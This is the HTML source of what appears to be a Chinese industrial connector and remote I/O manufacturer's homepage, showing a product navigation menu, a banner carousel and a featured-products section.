									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_161/170.html" class="s1ca">
				                               槽型光电
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">机械式行程开关</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_162/172.html" class="s1ca">
				                               限位开关(标准型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_162/173.html" class="s1ca">
				                               限位开关(加强型)
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
								</div>
								
								<div class="pright">
									
									<p class="nav3">
										<span class="nav3span">M8按钮盒</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_163/174.html" class="s1ca">
				                               M8φ16急停按钮盒
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_163/175.html" class="s1ca">
				                               M8φ22单孔按钮盒
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_163/176.html" class="s1ca">
				                               M8φ22双孔按钮盒
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">M12按钮盒</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_164/177.html" class="s1ca">
				                               M12φ22单孔按钮盒
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_164/178.html" class="s1ca">
				                               M12φ22双孔按钮盒
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">M8指示灯盒</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_165/179.html" class="s1ca">
				                               M8φ16双孔指示灯盒
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_165/180.html" class="s1ca">
				                               M8φ22单孔指示灯盒
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">M12指示灯盒</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_166/181.html" class="s1ca">
				                               M12φ22单孔指示灯盒
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">拨动开关</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_167/182.html" class="s1ca">
				                               拨动开关
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">操控箱</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_168/285.html" class="s1ca">
				                               操控箱
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">定制</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_169/306.html" class="s1ca">
				                               定制
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
								</div>
								
								<div class="pright">
									
									<p class="nav3">
										<span class="nav3span">I/O智能集线器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_170/184.html" class="s1ca">
				                               M8 I/O智能集线器(插件式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_170/183.html" class="s1ca">
				                               M8 I/O智能集线器(散线式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_170/185.html" class="s1ca">
				                               M12 I/O智能集线器(散线式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_170/186.html" class="s1ca">
				                               M12 I/O智能集线器(插件式)
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">I/O分线盒</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_171/435.html" class="s1ca">
				                               M12 集线式分线盒
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_171/187.html" class="s1ca">
				                               M8 I/O分线盒(散线式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_171/188.html" class="s1ca">
				                               M8 I/O分线盒(插件式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_171/189.html" class="s1ca">
				                               M12 I/O分线盒(散线式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_171/190.html" class="s1ca">
				                               M12 I/O分线盒(插件式)
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">电源分配器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_197/422.html" class="s1ca">
				                               电源分配器
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">IO预铸连接器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_172/191.html" class="s1ca">
				                               M8双端I/O预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/192.html" class="s1ca">
				                               M8单端I/O预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/307.html" class="s1ca">
				                               M8(光电专用)双端连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/193.html" class="s1ca">
				                               M12(A-code)双端I/O预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/194.html" class="s1ca">
				                               M12(A-code)单端I/O预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/419.html" class="s1ca">
				                               M12(A-code)8芯预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/195.html" class="s1ca">
				                               M8针端+M12(A-code)4孔预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/196.html" class="s1ca">
				                               M12(A-code)针端+M8孔端预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/199.html" class="s1ca">
				                               M8 1分2预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/197.html" class="s1ca">
				                               M8针端+M8双3孔预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/237.html" class="s1ca">
				                               M12(A-code)分支器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/198.html" class="s1ca">
				                               M12(A-code)针端+M8双3孔预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_172/200.html" class="s1ca">
				                               M12(A-code)1分2预铸连接器
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">通信连接器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_173/238.html" class="s1ca">
				                               M12(B-code)分支器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/201.html" class="s1ca">
				                               M12(B-code)双端预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/202.html" class="s1ca">
				                               M12(B-code)针端+散线预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/203.html" class="s1ca">
				                               M12(B-code)孔端+散线预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/204.html" class="s1ca">
				                               TCP/IP通信线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/205.html" class="s1ca">
				                               RS485单端通信线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/469.html" class="s1ca">
				                               RS485双端通信线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/409.html" class="s1ca">
				                               RFID读写器-以太网连接线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/206.html" class="s1ca">
				                               双端RJ45连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/207.html" class="s1ca">
				                               RJ45+M12(D-code)针端连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/315.html" class="s1ca">
				                               M8+RJ45连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/208.html" class="s1ca">
				                               双M12(D-code)针端预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/316.html" class="s1ca">
				                               双M8针端连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/209.html" class="s1ca">
				                               M12(D-code)针端+散线预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/210.html" class="s1ca">
				                               CC-Link双端预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/212.html" class="s1ca">
				                               CC-Link针端+散线预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/211.html" class="s1ca">
				                               CC-Link孔端+散线预铸连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/213.html" class="s1ca">
				                               ASI刺穿式分线器(插件式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/214.html" class="s1ca">
				                               ASI刺穿式分线器(散线式)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_173/215.html" class="s1ca">
				                               扁平电缆
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">电源预铸连接器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_179/216.html" class="s1ca">
				                               7/8电源双端预铸线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_179/217.html" class="s1ca">
				                               7/8针端+散线电源预铸线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_179/218.html" class="s1ca">
				                               7/8孔端+散线电源预铸线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_179/317.html" class="s1ca">
				                               双端电源线(紧凑型模块用)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_179/318.html" class="s1ca">
				                               孔端+散线电源线(紧凑型模块用)
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">工业线束(焊接专用)</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_202/456.html" class="s1ca">
				                               M8双端线缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_202/457.html" class="s1ca">
				                               M12(A-code)双端线缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_202/458.html" class="s1ca">
				                               M8-M12(A-code)线缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_202/459.html" class="s1ca">
				                               M12(A-code)-M8线缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_202/460.html" class="s1ca">
				                               M8 1分2线缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_202/461.html" class="s1ca">
				                               M12(A-code) -M8双3孔线缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_202/462.html" class="s1ca">
				                               M8 3针+普通磁开
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_202/463.html" class="s1ca">
				                               M8 3针+强磁磁开
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">电缆</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_180/219.html" class="s1ca">
				                               以太网电缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_180/220.html" class="s1ca">
				                               CC-Link电缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_180/221.html" class="s1ca">
				                               网关电源线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_180/464.html" class="s1ca">
				                               4芯屏蔽电缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_180/222.html" class="s1ca">
				                               5芯屏蔽电缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_180/223.html" class="s1ca">
				                               4芯电缆
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_180/224.html" class="s1ca">
				                               5芯电缆
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">法兰式连接器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_191/225.html" class="s1ca">
				                               M8针端板前安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/226.html" class="s1ca">
				                               M8针端板后安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/227.html" class="s1ca">
				                               M8孔端板前安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/228.html" class="s1ca">
				                               M8孔端板后安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/229.html" class="s1ca">
				                               M12(A-code)针端板前安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/230.html" class="s1ca">
				                               M12(A-code)针端板后安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/231.html" class="s1ca">
				                               M12(A-code)孔端板前安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/232.html" class="s1ca">
				                               M12(A-code)孔端板后安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/233.html" class="s1ca">
				                               M12(B-code)针端板前安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/234.html" class="s1ca">
				                               M12(B-code)针端板后安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/235.html" class="s1ca">
				                               M12(B-code)孔端板前安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/236.html" class="s1ca">
				                               M12(B-code)孔端板后安装
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_191/284.html" class="s1ca">
				                               法兰式连接器常规定制
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">快速接头</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_192/239.html" class="s1ca">
				                               M8针端活接头
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/240.html" class="s1ca">
				                               M8孔端活接头
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/241.html" class="s1ca">
				                               M12(A-code)针端活接头(ABS外壳)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/242.html" class="s1ca">
				                               M12(A-code)孔端活接头(ABS外壳)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/420.html" class="s1ca">
				                               M12(A-code)针端接头-PG11
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/286.html" class="s1ca">
				                               M12(A-code) 8孔接头
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/243.html" class="s1ca">
				                               M12(A-code)针端活接头(金属外壳)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/244.html" class="s1ca">
				                               M12(A-code)孔端活接头(金属外壳)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/245.html" class="s1ca">
				                               M12(B-code)针端活接头(金属外壳)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/246.html" class="s1ca">
				                               M12(B-code)孔端活接头(金属外壳)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/247.html" class="s1ca">
				                               M12(D-code)针端活接头(金属外壳)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/421.html" class="s1ca">
				                               金属RJ45接头
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/249.html" class="s1ca">
				                               7/8针端接头
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_192/250.html" class="s1ca">
				                               7/8孔端接头
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
								</div>
								
								<div class="pright">
									
									<p class="nav3">
										<span class="nav3span">产品配置附件</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_86/251.html" class="s1ca">
				                               通信转接盒
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_86/252.html" class="s1ca">
				                               配置线缆
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">非标法兰连接器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_87/253.html" class="s1ca">
				                               19芯单端孔端法兰插座(电控箱用)M8专用
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/254.html" class="s1ca">
				                               12/19芯单端孔端法兰插座(电控箱用)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/255.html" class="s1ca">
				                               12/19芯双端法兰连接器(操作盘到电控箱)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/410.html" class="s1ca">
				                               12芯针端散线法兰连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/256.html" class="s1ca">
				                               12芯单端针端法兰插座(操作盘用)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/257.html" class="s1ca">
				                               12/19芯双端集线器延长线(孔端外螺纹)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/258.html" class="s1ca">
				                               12/19芯单端孔端集线器延长线(孔端外螺纹)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/259.html" class="s1ca">
				                               12芯双针端弯头拖链法兰连接器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_87/260.html" class="s1ca">
				                               12芯针端弯头拖链法兰连接器
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">终端电阻</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_88/261.html" class="s1ca">
				                               MODBUS终端电阻
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_88/262.html" class="s1ca">
				                               CC-Link终端电阻
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">防水塞</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_89/263.html" class="s1ca">
				                               M8防水塞
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_89/264.html" class="s1ca">
				                               M12防水塞
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_89/265.html" class="s1ca">
				                               7/8防水塞
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">线标牌</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_90/266.html" class="s1ca">
				                               线标牌附件包
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">简易工具</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_91/267.html" class="s1ca">
				                               简易工具
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">(气缸专用)磁性开关附件</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_193/311.html" class="s1ca">
				                               圆形气缸缸带固定
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_193/312.html" class="s1ca">
				                               ISO米型气缸固定夹具
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_193/313.html" class="s1ca">
				                               拉杆气缸固定夹具
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">按钮/指示灯盒安装支架</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_194/314.html" class="s1ca">
				                               按钮盒安装支架
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
								</div>
								
							</div>
						</div>
					</div>

				</li>
				

				
				<li class="navli ">
					<a class="f_a" href="/application/">
						行业应用
					</a>



				</li>
				

				
				<li class="navli ">
					<a class="f_a" href="/case/">
						现场布线运用案例
					</a>



				</li>
				

				
				<li class="navli ">
					<a class="f_a" href="/download">
						服务支持
					</a>

					
					<div class="s_navbox">
						<div class="s_a">
							
							<a href="/download/">
								下载支持
							</a>
							
							<a href="/contact/">
								联系我们
							</a>
							
						</div>
					</div>
					

				</li>
				
				
				
				<li class="navli ">
					<a class="f_a" href="/aboutus">
						关于我们
					</a>
				
					
					<div class="s_navbox">
						<div class="s_a">
							
							<a href="/aboutus/">
								公司简介
							</a>
							
							<a href="/joinus/">
								招聘信息
							</a>
							
						</div>
					</div>
					
				</li>
				
				
				<li class="navli ">
					<a class="f_a" href="/news/">
						新闻动态
					</a>

					
					<div class="s_navbox">
						<div class="s_a">
							
							<a href="/article1/">
								行业动态
							</a>
							
							<a href="/list_29/">
								公司动态
							</a>
							
						</div>
					</div>
					

				</li>
				

			</ul>
		</div>
		<div class="hicon fr">
			<div class="hlanguage hic">
				<div class="hcico">
					<img src="/template/default/image/hico1.png" class="on">
					<img src="/template/default/image/hico1a.png" class="hon">
				</div>
				<p>语言切换</p>
			    <div class="lan">
			        <a href="http://www.deron-industry.com" >中文版</a>
			        <a href="http://en.deron-industry.com" >英文版</a><!-- http://en.deron-industry.com-->
			    </div>
			</div>
			
    		     <div class="hlogin hic">
    				<div class="hcico">
    					<img src="/template/default/image/hico3.png" class="on">
    					<img src="/template/default/image/hico3a.png" class="hon">
    				</div>
    				<p>
    					
    					<a href="/e-register/">注册</a>
    					
    					
    					<a href="/e-login/">登录</a>
    					

    				</p>
    			</div>

		  <!--   	-->
				<!--	<a class="text-secondary" href="/member/register/" >注册</a>-->
				<!---->

				<!---->
				<!--	/-->
				<!---->

				<!---->
				<!--	<a class="text-secondary" href="/member/login/" >登录</a>-->
				<!---->

		     

		</div>
		<div class="clear"></div>
	</div>
</div>
<!--电脑头部导航end-->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?43c3e93a8f0184eb37fd1185f0a1eba9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<div class="pcd">

</div>

<div class="swiper banner">
	<div class="swiper-wrapper">
		
		<div class="swiper-slide">
			<img src="/static/upload/image/20251222/1766371432555664.jpg">
			<div class="bannerp">
				<div class="center">
					<p class="banp1" data-swiper-parallax="-300" data-swiper-parallax-duration="4000"></p>
					<p class="banp2" data-swiper-parallax="-600" data-swiper-parallax-duration="4500"></p>
					<p class="banp3" data-swiper-parallax="-900" data-swiper-parallax-duration="5000"></p>
				</div>
			</div>
		</div>
		
		<div class="swiper-slide">
			<img src="/static/upload/image/20231118/1700292171987908.jpg">
			<div class="bannerp">
				<div class="center">
					<p class="banp1" data-swiper-parallax="-300" data-swiper-parallax-duration="4000"></p>
					<p class="banp2" data-swiper-parallax="-600" data-swiper-parallax-duration="4500"></p>
					<p class="banp3" data-swiper-parallax="-900" data-swiper-parallax-duration="5000"></p>
				</div>
			</div>
		</div>
		
		<div class="swiper-slide">
			<img src="/static/upload/image/20231102/1698919192160646.jpg">
			<div class="bannerp">
				<div class="center">
					<p class="banp1" data-swiper-parallax="-300" data-swiper-parallax-duration="4000"></p>
					<p class="banp2" data-swiper-parallax="-600" data-swiper-parallax-duration="4500"></p>
					<p class="banp3" data-swiper-parallax="-900" data-swiper-parallax-duration="5000"></p>
				</div>
			</div>
		</div>
		 
	</div>
	<!-- Add Pagination -->
	<div class="swiper-pagination bannerpagination">
	</div>	
</div>
<script>
    var banner = new Swiper('.banner', {
      	slidesPerView: 1,//一页显示几个，可以小数点
      	spaceBetween: 0,//右间距
      	roundLengths : true, //边界不模糊取整
      	grabCursor : true,//抓手样式
      	loop: true,//循环播放
      	speed:3000,
      	autoplay: {//自动轮播
        	delay: 9500,
        	disableOnInteraction: false,
      	},
      	pagination: {//分页器
        	el: '.bannerpagination',
        	clickable: true,//点击控制
      	},
      	parallax : true,
    });  
</script>
<div class="clear"></div>
<!-- product start -->
<section class="s1">
	<div class="center">
		<div class="indextitle">
			<div class="ititle1">
				热门产品
			</div>
			
			<a href="/product/" class="ititle2">
				更多产品 <svg t="1692866341950" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1530" width="14" height="14"><path d="M761.055557 532.128047c0.512619-0.992555 1.343475-1.823411 1.792447-2.848649 8.800538-18.304636 5.919204-40.703346-9.664077-55.424808L399.935923 139.743798c-19.264507-18.208305-49.631179-17.344765-67.872168 1.888778-18.208305 19.264507-17.375729 49.631179 1.888778 67.872168l316.960409 299.839269L335.199677 813.631716c-19.071845 18.399247-19.648112 48.767639-1.247144 67.872168 9.407768 9.791372 21.984142 14.688778 34.560516 14.688778 12.000108 0 24.000215-4.479398 33.311652-13.439914l350.048434-337.375729c0.672598-0.672598 0.927187-1.599785 1.599785-2.303346 0.512619-0.479935 1.056202-0.832576 1.567101-1.343475C757.759656 538.879828 759.199462 535.391265 761.055557 532.128047z" fill="#575B66" p-id="1531"></path></svg>
			</a>
			
		</div>

		<div class="s1c">
			
			<div class="s1c1">
				<a href="/list_145/" class="s1ca">
					<img src="/static/upload/image/20230909/1694246010904699.jpg" alt="高速远程IO(数字量标准型)">
					<div class="s1cp">
						<p class="s1cp1">高速远程IO(数字量标准型)</p>
						<p class="s1cp2">I/O端口：M12(A-code)×8</p>
					</div>
				</a>
			</div>
			
			<div class="s1c1">
				<a href="/list_145/" class="s1ca">
					<img src="/static/upload/image/20231101/1698809003399071.jpg" alt="DO紧凑型模块(2A)">
					<div class="s1cp">
						<p class="s1cp1">DO紧凑型模块(2A)</p>
						<p class="s1cp2">端口短路保护</p>
					</div>
				</a>
			</div>
			
			<div class="s1c1">
				<a href="/list_148/" class="s1ca">
					<img src="/static/upload/image/20231106/1699260261405855.jpg" alt="IO-Link主站模块(Class A)">
					<div class="s1cp">
						<p class="s1cp1">IO-Link主站模块(Class A)</p>
						<p class="s1cp2"></p>
					</div>
				</a>
			</div>
			
			<div class="s1c1">
				<a href="/list_153/" class="s1ca">
					<img src="/static/upload/image/20231016/1697446670209877.jpg" alt="CT系列协议网关">
					<div class="s1cp">
						<p class="s1cp1">CT系列协议网关</p>
						<p class="s1cp2"></p>
					</div>
				</a>
			</div>
			
			<div class="s1c1">
				<a href="/list_155/" class="s1ca">
					<img src="/static/upload/image/20260108/1767842392687967.jpg" alt="050-B RFID">
					<div class="s1cp">
						<p class="s1cp1">050-B RFID</p>
						<p class="s1cp2"></p>
					</div>
				</a>
			</div>
			
			<div class="s1c1">
				<a href="/list_170/" class="s1ca">
					<img src="/static/upload/image/20231014/1697245298471582.jpg" alt="M8 I/O智能集线器(插件式)">
					<div class="s1cp">
						<p class="s1cp1">M8 I/O智能集线器(插件式)</p>
						<p class="s1cp2">有短路和过载保护</p>
					</div>
				</a>
			</div>
			
		</div>
	</div>
</section>
<!-- product end -->
<!-- case start -->
<section class="s2" style="background-image:url('/static/upload/image/20231118/1700292010667815.jpg');">
	<div class="center">
		<div class="indextitle">
			<div class="ititle1">
				行业应用
			</div>
			
			<a href="/application/" class="ititle2">
				更多应用 <svg t="1692866341950" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1530" width="14" height="14"><path d="M761.055557 532.128047c0.512619-0.992555 1.343475-1.823411 1.792447-2.848649 8.800538-18.304636 5.919204-40.703346-9.664077-55.424808L399.935923 139.743798c-19.264507-18.208305-49.631179-17.344765-67.872168 1.888778-18.208305 19.264507-17.375729 49.631179 1.888778 67.872168l316.960409 299.839269L335.199677 813.631716c-19.071845 18.399247-19.648112 48.767639-1.247144 67.872168 9.407768 9.791372 21.984142 14.688778 34.560516 14.688778 12.000108 0 24.000215-4.479398 33.311652-13.439914l350.048434-337.375729c0.672598-0.672598 0.927187-1.599785 1.599785-2.303346 0.512619-0.479935 1.056202-0.832576 1.567101-1.343475C757.759656 538.879828 759.199462 535.391265 761.055557 532.128047z" fill="#575B66" p-id="1531"></path></svg>
			</a>
			
		</div>
		<div class="s2c">
			<div class="swiper s2swiper">
				<div class="swiper-wrapper">
					
					<div class="swiper-slide">
						<img src="/static/upload/image/20251222/1766371539560055.jpg" class="s2z">
						<div class="s2y">
							<div class="s2p1">工艺突破、尼龙（PA66）与PVC充分粘接需求</div>
